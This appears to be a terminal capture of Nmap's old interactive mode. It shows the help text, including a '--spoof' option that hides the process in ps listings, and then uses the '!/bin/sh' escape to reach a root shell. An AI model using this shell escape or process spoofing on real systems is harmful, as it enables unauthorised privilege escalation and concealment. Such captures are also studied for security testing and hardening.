 nmap> h
h
Nmap Interactive Commands:
n <nmap args> -- executes an nmap scan using the arguments given and
waits for nmap to finish.  Results are printed to the
screen (of course you can still use file output commands).
! <command>   -- runs shell command given in the foreground
x             -- Exit Nmap
f [--spoof <fakeargs>] [--nmap_path <path>] <nmap args>
-- Executes nmap in the background (results are NOT
printed to the screen).  You should generally specify a
file for results (with -oX, -oG, or -oN).  If you specify
fakeargs with --spoof, Nmap will try to make those
appear in ps listings.  If you wish to execute a special
version of Nmap, specify --nmap_path.
n -h          -- Obtain help with Nmap syntax
h             -- Prints this help screen.
Examples:
n -sS -O -v example.com/24
f --spoof "/usr/local/bin/pico -z hello.c" -sS -oN e.log example.com/24

nmap> !/bin/sh
!/bin/sh
# whoami
whoami
root
#